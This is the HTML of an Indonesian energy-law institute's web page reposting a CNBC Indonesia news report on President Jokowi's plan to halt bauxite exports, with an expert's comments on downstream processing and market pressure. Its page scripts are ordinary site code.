</a></div><div class="td-header-sp-rec"><div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p"><div class="td-a-rec td-a-rec-id-header  tdi_1_332 td_block_template_1"><div class="td-all-devices"><a href="https://pushep.or.id/tentang/" target="_blank"><img data-src="https://pushep.or.id/wp-content/uploads/2020/07/headerbaruaa-2.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1715px; --smush-placeholder-aspect-ratio: 1715/218;" /></a></div></div></div></div></div></div></div><div class="td-container td-post-template-default"><div class="td-container-border"><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-10056" class="post-10056 post type-post status-publish format-standard has-post-thumbnail hentry category-berita tag-jokowi tag-bauksit tag-nikel" itemscope itemtype="https://schema.org/Article"47><div class="td-post-header td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pushep.or.id/">Beranda</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Berita</span></div><ul class="td-category"><li class="entry-category"><a  href="https://pushep.or.id/category/berita/">Berita</a></li></ul><header><h1 class="entry-title">Jokowi Setop Ekspor Bauksit, Siap-siap Tekanan Pasar Dunia!</h1><div class="meta-info"><div class="td-post-author-name"><div class="td-author-by">Oleh</div> <a href="https://pushep.or.id/author/pushep/">PUSHEP</a><div class="td-author-line"> -</div></div> <span class="td-post-date"><time class="entry-date updated td-module-date" >27 November 2021</time></span><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-10056">934</span></div></div></header></div><div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpushep.or.id%2Fjokowi-setop-ekspor-bauksit-siap-siap-tekanan-pasar-dunia%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Jokowi+Setop+Ekspor+Bauksit%2C+Siap-siap+Tekanan+Pasar+Dunia%21&url=https%3A%2F%2Fpushep.or.id%2Fjokowi-setop-ekspor-bauksit-siap-siap-tekanan-pasar-dunia%2F&via=PUSHEP"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Jokowi+Setop+Ekspor+Bauksit%2C+Siap-siap+Tekanan+Pasar+Dunia%21 %0A%0A https://pushep.or.id/jokowi-setop-ekspor-bauksit-siap-siap-tekanan-pasar-dunia/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://pushep.or.id/jokowi-setop-ekspor-bauksit-siap-siap-tekanan-pasar-dunia/&title=Jokowi+Setop+Ekspor+Bauksit%2C+Siap-siap+Tekanan+Pasar+Dunia%21"><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-post-content td-pb-padding-side"><div class="td-post-featured-image"><a href="https://pushep.or.id/wp-content/uploads/2021/11/unit-bisnis-pengelolaan-ubp-bauksit-pt-antam-yang-berlokasi-di-kecataman-tayan-kalimantan-barat-dok-esdm_169.jpg" data-caption=""><img width="640" height="362" class="entry-thumb td-modal-image lazyload" data-src="https://pushep.or.id/wp-content/uploads/2021/11/unit-bisnis-pengelolaan-ubp-bauksit-pt-antam-yang-berlokasi-di-kecataman-tayan-kalimantan-barat-dok-esdm_169-640x362.jpg" data-srcset="https://pushep.or.id/wp-content/uploads/2021/11/unit-bisnis-pengelolaan-ubp-bauksit-pt-antam-yang-berlokasi-di-kecataman-tayan-kalimantan-barat-dok-esdm_169-640x362.jpg 640w, https://pushep.or.id/wp-content/uploads/2021/11/unit-bisnis-pengelolaan-ubp-bauksit-pt-antam-yang-berlokasi-di-kecataman-tayan-kalimantan-barat-dok-esdm_169-300x170.jpg 300w, https://pushep.or.id/wp-content/uploads/2021/11/unit-bisnis-pengelolaan-ubp-bauksit-pt-antam-yang-berlokasi-di-kecataman-tayan-kalimantan-barat-dok-esdm_169-681x385.jpg 681w, https://pushep.or.id/wp-content/uploads/2021/11/unit-bisnis-pengelolaan-ubp-bauksit-pt-antam-yang-berlokasi-di-kecataman-tayan-kalimantan-barat-dok-esdm_169.jpg 715w" data-sizes="(max-width: 640px) 100vw, 640px" alt="" title="unit-bisnis-pengelolaan-ubp-bauksit-pt-antam-yang-berlokasi-di-kecataman-tayan-kalimantan-barat-dok-esdm_169" src="[data-uri]" style="--smush-placeholder-width: 640px; --smush-placeholder-aspect-ratio: 640/362;" /></a></div><p>&nbsp;</p><p>Jakarta, CNBC Indonesia &#8211; Presiden Joko Widodo (Jokowi) meminta agar ekspor bauksit disetop mulai tahun depan. Permintaan itu lebih cepat dibandingkan ketentuan di dalam Undang-Undang Nomor 3 Tahun 2020 tentang Pertambangan Mineral dan Batu Bara (UU Minerba).</p><p>Di dalam beleid itu diatur ekspor mineral yang belum dimurnikan seperti konsentrat dibatasi hanya tiga tahun sejak UU ini berlaku pada 10 Juni 2020. Tiga tahun setelah diundangkan artinya pelarangan ekspor bahan mentah dan konsentrat mineral berlaku mulai 10 Juni 2023 mendatang.</p><p>Direktur Eksekutif Pusat Studi Hukum Energi dan Pertambangan (Pushep) Bisman Bakhtiar menyatakan, pelarangan ekspor bauksit adalah langkah yang bagus dan perlu didukung. Menurutnya sifat pengusahaan bauksit hampir sama dengan nikel.</p><p>&#8220;Dengan setop ekspor maka peningkatan nilai tambah dengan pengolahan dan pemurnian di dalam negeri akan semakin meningkat,&#8221; ungkapnya kepada CNBC Indonesia, Kamis, (25/11/2021).</p><p>Menurutnya dengan mendorong hilirisasi bauksit tidak hanya akan meningkatkan nilai ekonomi mineral bauksit, tapi juga menarik investasi dan memicu efek pengganda.</p><p>&#8220;Namun pemerintah perlu hati-hati karena pasti akan ada tekanan dari pasar dunia,&#8221; jelasnya.</p><p>Lebih lanjut dia mengatakan, pemerintah tidak hanya perlu bersiap menghadapi tekanan dari luar negeri, namun pemerintah juga harus menyiapkan tata niaga bauksit di dalam negeri yang adil.</p><p>Sebelumnya Presiden menyampaikan tidak hanya bauksit, ia juga meminta ke depannya Indonesia berhenti mengekspor konsentrat tembaga, hingga timah. Ini setelah sebelumnya Indonesia sukses menghentikan ekspor bijih nikel per 1 Januari 2020 lalu.</p><p>Menurutnya, langkah itu perlu dilakukan agar Indonesia tidak lagi menjual bahan mentah, melainkan harus bernilai tambah terlebih dahulu setelah melalui proses pengolahan dan pemurnian di dalam negeri. Dengan demikian, negara dan rakyat akan mendapatkan keuntungan lebih besar dibandingkan hanya menjual bahan mentah.</p><p>&#8220;Kemudian yang ingin kita lanjutkan transformasi ekonomi tidak boleh berhenti, reformasi struktural tidak boleh berhenti, karena ini basic setelah memiliki infrastruktur,&#8221; tuturnya dalam acara Pertemuan Tahunan Bank Indonesia 2021, Rabu (24/11/2021).</p><p>&#8220;Tidak boleh lagi yang namanya ekspor bahan-bahan mentah, raw material, ini setop, udah setop, mulai dari nikel, mungkin tahun depan itung-itungan setop ekspor bauksit, tahun depannya lagi bisa setop tembaga, tahun depan lagi setop timah,&#8221; tambahnya</p></div><footer><div class="td-post-source-tags td-pb-padding-side"><div class="td-post-source-via "><div class="td-post-small-box"><span>SUMBER</span><a rel="nofollow" href="https://www.cnbcindonesia.com/news/20211125163433-4-294451/jokowi-setop-ekspor-bauksit-siap-siap-tekanan-pasar-dunia">cnbcindonesia</a></div></div><ul class="td-tags td-post-small-box clearfix"><li><span>LABEL</span></li><li><a href="https://pushep.or.id/tag/jokowi/">Jokowi</a></li><li><a href="https://pushep.or.id/tag/bauksit/">Bauksit</a></li><li><a href="https://pushep.or.id/tag/nikel/">Nikel</a></li></ul></div><div class="td-post-sharing-bottom td-pb-padding-side"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpushep.or.id%2Fjokowi-setop-ekspor-bauksit-siap-siap-tekanan-pasar-dunia%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Jokowi+Setop+Ekspor+Bauksit%2C+Siap-siap+Tekanan+Pasar+Dunia%21&url=https%3A%2F%2Fpushep.or.id%2Fjokowi-setop-ekspor-bauksit-siap-siap-tekanan-pasar-dunia%2F&via=PUSHEP"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Jokowi+Setop+Ekspor+Bauksit%2C+Siap-siap+Tekanan+Pasar+Dunia%21 %0A%0A https://pushep.or.id/jokowi-setop-ekspor-bauksit-siap-siap-tekanan-pasar-dunia/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://pushep.or.id/jokowi-setop-ekspor-bauksit-siap-siap-tekanan-pasar-dunia/&title=Jokowi+Setop+Ekspor+Bauksit%2C+Siap-siap+Tekanan+Pasar+Dunia%21"><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artikel sebelumya</span><a href="https://pushep.or.id/peneliti-pushep-ilham-putuhena-generasi-muda-dukung-penguatan-aspek-hukum-ketahanan-kemandirian-dan-kedaulatan-energi/">Peneliti PUSHEP Ilham Putuhena: Generasi Muda Dukung Penguatan Aspek Hukum Ketahanan, Kemandirian, dan Kedaulatan Energi</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artikel berikutnya</span><a href="https://pushep.or.id/ekspor-bauksit-disetop-harga-bauksit-domestik-harus-fair/">Ekspor Bauksit Disetop, Harga Bauksit Domestik Harus Fair!</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://pushep.or.id/author/pushep/">PUSHEP</a></span></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="PUSHEP"></span><meta itemprop="datePublished" content="2021-11-27T19:02:34+07:00"><meta itemprop="dateModified" content="2021-11-27T19:02:34+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pushep.or.id/jokowi-setop-ekspor-bauksit-siap-siap-tekanan-pasar-dunia/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png"></span><meta itemprop="name" content="PUSHEP"></span><meta itemprop="headline " content="Jokowi Setop Ekspor Bauksit, Siap-siap Tekanan Pasar Dunia!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pushep.or.id/wp-content/uploads/2021/11/unit-bisnis-pengelolaan-ubp-bauksit-pt-antam-yang-berlokasi-di-kecataman-tayan-kalimantan-barat-dok-esdm_169.jpg"><meta itemprop="width" content="715"><meta itemprop="height" content="404"></span></footer></article> <script>var block_tdi_3_6b1 = new tdBlock();
block_tdi_3_6b1.id = "tdi_3_6b1";
block_tdi_3_6b1.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_6b1","td_column_number":3,"live_filter_cur_post_id":10056,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_6b1","tdc_css_class_style":"tdi_3_6b1_rand_style"}';
block_tdi_3_6b1.td_column_number = "3";
block_tdi_3_6b1.block_type = "td_block_related_posts";
block_tdi_3_6b1.post_count = "3";
block_tdi_3_6b1.found_posts = "437";
block_tdi_3_6b1.header_color = "";
block_tdi_3_6b1.ajax_pagination_infinite_stop = "";
block_tdi_3_6b1.max_num_pages = "146";
tdBlocksArray.push(block_tdi_3_6b1);</script><div class="td_block_wrap td_block_related_posts tdi_3_6b1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_6b1" ><h4 class="td-related-title"><a id="tdi_4_293" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_6b1" href="#">ARTIKEL TERKAIT</a><a id="tdi_5_279" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_6b1" href="#">LEBIH DARI PENULIS</a></h4><div id=tdi_3_6b1 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pushep.or.id/kenaikan-royalti-minerba-ancam-bisnis-700-perusahaan-banyak-pilih-efisiensi/" rel="bookmark" class="td-image-wrap" title="Kenaikan Royalti Minerba Ancam Bisnis 700 Perusahaan, Banyak Pilih Efisiensi"><img class="entry-thumb" src="" alt="" title="Kenaikan Royalti Minerba Ancam Bisnis 700 Perusahaan, Banyak Pilih Efisiensi" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2024/07/942532268p-238x178.jpg"  width="238" height="178" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/kenaikan-royalti-minerba-ancam-bisnis-700-perusahaan-banyak-pilih-efisiensi/" rel="bookmark" title="Kenaikan Royalti Minerba Ancam Bisnis 700 Perusahaan, Banyak Pilih Efisiensi">Kenaikan Royalti Minerba Ancam Bisnis 700 Perusahaan, Banyak Pilih Efisiensi</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pushep.or.id/prabowo-perlu-bijak-memutuskan-kenaikan-tarif-royalti-minerba/" rel="bookmark" class="td-image-wrap" title="Prabowo Perlu Bijak Memutuskan Kenaikan Tarif Royalti Minerba"><img class="entry-thumb" src="" alt="" title="Prabowo Perlu Bijak Memutuskan Kenaikan Tarif Royalti Minerba" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2025/03/ptba2_1727218150-238x178.jpg"  width="238" height="178" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/prabowo-perlu-bijak-memutuskan-kenaikan-tarif-royalti-minerba/" rel="bookmark" title="Prabowo Perlu Bijak Memutuskan Kenaikan Tarif Royalti Minerba">Prabowo Perlu Bijak Memutuskan Kenaikan Tarif Royalti Minerba</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pushep.or.id/pp-royalti-minerba-segera-disahkan-bisa-berdampak-fatal/" rel="bookmark" class="td-image-wrap" title="PP Royalti Minerba Segera Disahkan: Bisa Berdampak Fatal"><img class="entry-thumb" src="" alt="" title="PP Royalti Minerba Segera Disahkan: Bisa Berdampak Fatal" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2025/03/image-20250220082646-238x178.png"  width="238" height="178" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/pp-royalti-minerba-segera-disahkan-bisa-berdampak-fatal/" rel="bookmark" title="PP Royalti Minerba Segera Disahkan: Bisa Berdampak Fatal">PP Royalti Minerba Segera Disahkan: Bisa Berdampak Fatal</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_6b1" data-td_block_id="tdi_3_6b1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_6b1" data-td_block_id="tdi_3_6b1"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td-a-rec td-a-rec-id-sidebar  td-rec-hide-on-tp td-rec-hide-on-p tdi_6_e4b td_block_template_1"><span class="td-adspot-title">- Info Terkini -</span><div class="td-all-devices"><a href="https://pushep.or.id/kompetisi-esai-hukum-energi-dan-pertambangan-2020/" target="_blank"><img data-src="https://pushep.or.id/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-05-at-11.17.31-640x800.jpeg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 640px; --smush-placeholder-aspect-ratio: 640/800;" /></a></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_7_bf7 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7_bf7" ><script>var block_tdi_7_bf7 = new tdBlock();
block_tdi_7_bf7.id = "tdi_7_bf7";
block_tdi_7_bf7.atts = '{"custom_title":"Topik Rekomendasi","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7_bf7","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_7_bf7","tdc_css_class_style":"tdi_7_bf7_rand_style"}';
block_tdi_7_bf7.td_column_number = "1";
block_tdi_7_bf7.block_type = "td_block_9";
block_tdi_7_bf7.post_count = "5";
block_tdi_7_bf7.found_posts = "1014";
block_tdi_7_bf7.header_color = "#";
block_tdi_7_bf7.ajax_pagination_infinite_stop = "";
block_tdi_7_bf7.max_num_pages = "203";
tdBlocksArray.push(block_tdi_7_bf7);</script><h4 class="block-title"><span class="td-pulldown-size">Topik Rekomendasi</span></h4><div id=tdi_7_bf7 class="td_block_inner"><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/kebijakan-tata-kelola-ketenagalistrikan/" rel="bookmark" title="Kebijakan Tata Kelola Ketenagalistrikan">Kebijakan Tata Kelola Ketenagalistrikan</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-31T17:17:41+00:00" >31 Maret 2020</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/bangun-kemandirian-pemerintah-harus-hentikan-berunding-dengan-freeport/" rel="bookmark" title="Bangun Kemandirian, Pemerintah Harus Hentikan Berunding dengan Freeport">Bangun Kemandirian, Pemerintah Harus Hentikan Berunding dengan Freeport</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-10-04T00:00:00+00:00" >4 Oktober 2017</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/publik-menanti-uu-ebt-yang-revolusioner/" rel="bookmark" title="Publik Menanti UU EBT yang Revolusioner">Publik Menanti UU EBT yang Revolusioner</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-24T11:10:28+00:00" >24 Agustus 2021</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/pushep-pemberitaan-media-seputar-tata-kelola-usaha-minyak-mendominasi-sepanjang-tahun-2020/" rel="bookmark" title="PUSHEP: Pemberitaan Media seputar Tata Kelola Usaha Minyak Mendominasi Sepanjang Tahun 2020">PUSHEP: Pemberitaan Media seputar Tata Kelola Usaha Minyak Mendominasi Sepanjang Tahun 2020</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-17T14:53:48+00:00" >17 Desember 2020</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/resume-putusan-mahkamah-konstitusi-perkara-no-002-puu-i-2003-pengujian-uu-no-22-tahun-2001-tentang-migas-terkait-wewenang-penguasan-oleh-negara-mekanisme-persaingan-usaha-dan-penetapan-harga-bbm/" rel="bookmark" title="Resume Putusan Mahkamah Konstitusi Perkara No. 002/PUU-I/2003 Pengujian UU No. 22 Tahun 2001 Tentang Migas Terkait Wewenang Penguasan Oleh Negara, Mekanisme Persaingan Usaha, dan Penetapan Harga BBM">Resume Putusan Mahkamah Konstitusi Perkara No. 002/PUU-I/2003 Pengujian UU No. 22 Tahun 2001 Tentang...</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-20T21:59:52+00:00" >20 April 2020</time></span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_7_bf7" data-td_block_id="tdi_7_bf7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_7_bf7" data-td_block_id="tdi_7_bf7"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div><div class="td-footer-container td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span12 td-footer-full"><div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://pushep.or.id/"><img class="td-retina-data lazyload" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Footer-Tagline.png" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Footer-Tagline.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" width="1001" src="[data-uri]" style="--smush-placeholder-width: 1001px; --smush-placeholder-aspect-ratio: 1001/91;" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/hukum.energi" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/hukumenergi" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/hukumenergi" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></div></div></div><div class="td-pb-span12"></div></div></div><div class="td-sub-footer-container td-container td-container-border "><div class="td-pb-row"><div class="td-pb-span8 td-sub-footer-menu"><div class="td-pb-padding-side"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="td-subfooter-menu"><li id="menu-item-6164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-6164"><a href="https://pushep.or.id/tentang/">Tentang</a></li><li id="menu-item-6177" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6177"><a href="https://pushep.or.id/visi-misi/">Visi &#038; Misi</a></li><li id="menu-item-6163" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6163"><a href="https://pushep.or.id/kontak/">Kontak</a></li></ul></div></div></div><div class="td-pb-span4 td-sub-footer-copy"><div class="td-pb-padding-side"></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Indonesian"><a href="#" title="Indonesian" class="nturl notranslate id flag Indonesian"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-id"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'id', includedLanguages:'en,id', autoDisplay: false}, 'google_language_translator');}</script> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script type="text/javascript" id="awsm-ead-public-js-extra">var eadPublic = [];</script> <script data-optimized="1" type="text/javascript" src="https://pushep.or.id/wp-content/litespeed/js/da420d8249d603c0d7c68ec05cb52a73.js?ver=44c75" id="wp-hooks-js"></script> <script data-optimized="1" type="text/javascript" src="https://pushep.or.id/wp-content/litespeed/js/ddd34b38d910bfc936c743d3d088beb1.js?ver=f4233" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" id="contact-form-7-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
